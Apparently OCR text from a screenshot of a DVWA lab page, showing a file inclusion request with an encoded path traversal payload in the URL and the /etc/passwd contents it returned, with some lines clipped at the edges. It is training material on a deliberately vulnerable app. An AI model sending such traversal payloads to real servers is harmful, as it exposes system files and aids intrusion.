 Not secure | unioncentralorchids.com:39560/vulnerabilities/fi/?page=%2e%2e%2f%2e%2e%2f/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-da
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105
Server,,,:/nonexistent:/bin/false
DVWA